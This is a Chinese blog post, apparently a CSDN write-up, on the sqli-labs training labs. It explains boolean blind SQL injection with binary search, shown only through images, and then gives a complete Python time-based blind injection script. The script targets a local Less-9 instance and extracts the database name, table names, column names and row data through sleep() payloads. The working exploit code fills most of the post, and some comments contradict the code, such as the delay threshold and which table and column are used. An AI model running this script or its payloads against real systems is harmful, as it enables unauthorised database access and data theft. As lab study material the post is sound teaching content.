






目录

sqli-labs第八关是单引号字符型注入,且页面只有正确或错误两种响应,没有数据回显,所以适合布尔盲注。由于手工注入效率太慢,我们想要一个针对第八关的完整利用脚本,可以使用二分法来提高效率。
二分法可以快速缩小字符ASCII值的范围,减少请求次数。每次猜测中间值,根据响应调整高低区间,直到确定准确的ASCII值。
在实现时,需要注意以下几点:
1. 使用requests库发送HTTP请求,正确处理参数和URL。
2. 二分法的循环逻辑要正确,确保每次都能正确调整low和high。
3. 处理不可打印字符,当mid <= 32或mid >= 127时终止循环。
4. 使用limit和offset来逐个获取表名、列名,而不是一次性获取全部。
5. 添加适当的延迟,避免被服务器屏蔽。
6. 输出中间结果,方便用户观察进度
A:布尔盲注

一、爆库

二、爆表


三、爆列

根据前面爆出的数据表名,爆我们需要的列,这里我爆的是第4列users


四、爆数据
因为第一列的数据是id所以我们就没爆

B:时间盲注
import time
import requests
# 目标 URL(根据实际情况修改)
url = "http://127.0.0.1/sqli/Less-9/"
def check_time_based_condition(payload):
"""
发送请求并检查响应时间是否超过阈值(判断条件是否成立)
:param payload: 注入的 Payload
:return: 布尔值,表示条件是否成立
"""
params = {"id": payload}
try:
start_time = time.time()
response = requests.get(url, params=params, timeout=10)
end_time = time.time()
# 如果响应时间超过 5 秒,则认为条件成立
return (end_time - start_time) > 3
except Exception as e:
print(f"[!] 请求失败: {e}")
return False
def inject_database():
"""
获取数据库名(通过时间盲注)
"""
dataname = ''
for i in range(1, 20): # 假设数据库名最多 20 个字符
low = 32
high = 128
mid = (low + high) // 2
while low < high:
# 构造时间盲注 Payload
payload = f"1' and if(ascii(substr(database(),{i},1))>{mid},sleep(3),0) -- "
if check_time_based_condition(payload):
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
dataname += chr(mid)
return dataname
def inject_tables(database_name):
"""
获取表名(通过时间盲注)
"""
tables = []
for i in range(0, 10): # 假设最多 10 个表
table_name = ''
for j in range(1, 20): # 假设表名最多 20 个字符
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = f"1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='{database_name}' limit {i},1),{j},1))>{mid},sleep(3),0) -- "
if check_time_based_condition(payload):
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
table_name += chr(mid)
if table_name:
tables.append(table_name)
return tables
def inject_columns(database_name, table_name):
"""
获取列名(通过时间盲注)
"""
columns = []
for i in range(0, 10): # 假设最多 10 个列
column_name = ''
for j in range(1, 20): # 假设列名最多 20 个字符
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = f"1' and if(ascii(substr((select column_name from information_schema.columns where table_schema='{database_name}' and table_name='{table_name}' limit {i},1),{j},1))>{mid},sleep(3),0) -- "
if check_time_based_condition(payload):
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
column_name += chr(mid)
if column_name:
columns.append(column_name)
return columns
def inject_data(database_name, table_name, column_name):
"""
提取数据(通过时间盲注)
"""
data = []
for i in range(0, 10): # 假设最多 10 行数据
row_data = ''
for j in range(1, 20): # 假设每行数据最多 20 个字符
low = 32
high = 128
mid = (low + high) // 2
while low < high:
payload = f"1' and if(ascii(substr((select {column_name} from {database_name}.{table_name} limit {i},1),{j},1))>{mid},sleep(3),0) -- "
if check_time_based_condition(payload):
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if mid == 32:
break
row_data += chr(mid)
if row_data:
data.append(row_data)
return data
if __name__ == '__main__':
# 1. 获取数据库名
database_name = inject_database()
print(f"数据库名: {database_name}")
# 2. 获取表名
tables = inject_tables(database_name)
print(f"表名: {tables}")
# 3. 获取列名(以第一个表为例)
if tables:
columns = inject_columns(database_name, tables[3])
print(f"列名: {columns}")
# 4. 提取数据(以第一列为例)
if columns:
data = inject_data(database_name, tables[3], columns[1])
print(f"数据: {data}")

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









